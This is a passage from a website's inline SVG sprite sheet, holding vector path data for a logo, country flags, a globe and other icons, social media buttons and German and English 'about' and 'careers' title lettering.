.721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 